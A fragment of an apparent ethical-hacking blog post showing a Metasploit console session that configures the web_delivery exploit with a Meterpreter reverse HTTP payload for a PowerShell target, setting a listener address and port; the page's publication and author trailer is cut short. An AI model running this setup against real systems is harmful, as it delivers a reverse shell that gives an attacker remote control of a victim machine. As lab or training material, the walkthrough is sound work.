 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addres
s on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > set LHOST 10.8.3.33
LHOST => 10.8.3.33
msf6 exploit(multi/script/web_delivery) > set LPORT 8082
LPORT => 8082
msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/script/web_delivery) >
Published in System Weakne
System Weakness is a publication that s
ethical hack
ber universe more secure, o
Written by Daniel Iwugo
Followers · 40 Following
Just another guy fascinated by the world
Internet
No responses yet
What are your thoughts?